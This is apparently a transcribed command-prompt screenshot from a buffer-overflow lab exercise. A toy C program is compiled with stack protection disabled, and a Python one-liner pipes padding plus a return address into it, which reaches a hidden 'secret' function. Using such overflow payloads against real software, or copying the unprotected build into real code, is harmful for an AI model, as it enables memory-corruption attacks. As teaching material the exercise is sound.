 C:\WINDOWS\system32\cmd.exe
C:\codeblocksproj\task04>gcc -c bufferOverflow.c
C:\codeblocksproj\task04>gcc bufferOverflow.c -o bufferOverflow -fno-stack-prote
ctor -m32
C:\codeblocksproj\task04>python -c print(\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x50\x13
\x40\x00\") | bufferOverflow.exe
Write something here:
You wrote something like "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaP‼@"
You finally came to the secret fun, my friend